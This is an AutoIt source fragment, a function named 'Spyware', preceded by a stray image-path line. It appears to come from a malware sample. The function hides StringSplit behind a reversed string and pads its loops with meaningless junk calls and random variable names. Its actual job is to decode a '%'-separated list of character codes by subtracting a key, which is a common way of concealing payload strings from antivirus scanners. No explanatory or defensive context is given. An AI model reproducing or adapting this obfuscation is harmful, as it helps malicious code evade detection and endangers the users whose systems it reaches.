 Func Spyware($sufficientseminars, $FEELKYLE)
$Saver = ''
$ExecutedNotifySomaliaRelate = 47
$RidgeConditioningLayOpening = 52
For $MZWYmLq = 24 To 342
If $ExecutedNotifySomaliaRelate = 46 Then
$ProductionsUpgradeQty = ObjGet("yes#")
$MilitaryReporterEs = Cos(1009)
$CONCENTRATEWUFETISH = ProgressOff()
$ExecutedNotifySomaliaRelate = $ExecutedNotifySomaliaRelate + 1
EndIf
If $ExecutedNotifySomaliaRelate = 47 Then
$CompetitionAccent = Call(StringReverse("tilpSgnirtS"), $sufficientseminars, '%', 2)
ExitLoop
EndIf
Next
For $Scoop = 713063-713063 To UBound($CompetitionAccent) - 1
$AchievementRights = 51
$SirPopulations = 50
For $BLSY = 49 To 192
If $AchievementRights = 49 Then
$OddsWebcamsCassette = IsDeclared("Comic@Manor@")
$HorribleNicknameWorcesterEncounter = Floor(371)
$STATICSECTORDAWN = Floor(239)
$AchievementRights = $AchievementRights + 1
EndIf
If $AchievementRights = 50 Then
$remarkbracket = PixelGetColor("Morning Filling ", "Morning Filling ")
$CompatibleWareBindingTongue = ObjGet("Saved!Naked!")
$carsicparents = PixelGetColor("Je    Therefore    ", "Je    Therefore    ")
$AchievementRights = $AchievementRights + 1
EndIf
If $AchievementRights = 51 Then
$Saver &= Chrw($CompetitionAccent[$Scoop] - $FEELKYLE)
ExitLoop
EndIf
Next
Next
Return $Saver
EndFunc